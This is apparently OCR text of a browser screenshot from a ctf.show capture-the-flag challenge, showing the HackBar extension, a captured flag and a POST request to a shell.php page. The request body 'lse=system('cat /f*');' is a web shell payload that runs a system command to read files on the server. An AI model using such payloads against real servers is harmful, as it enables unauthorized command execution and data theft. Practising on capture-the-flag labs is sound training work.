 https://0f7605d6-261a-441e-bcb4-42894fd9fe43.challenge.ctf.show/shell.php
搜索
ctfshow{55208dfe-806b-4f3b-a6b2-e92356273fbe}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0f7605d6-261a-441e-bcb4-42894fd9fe43.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
lse=system('cat /f*');
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Chromium";v
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value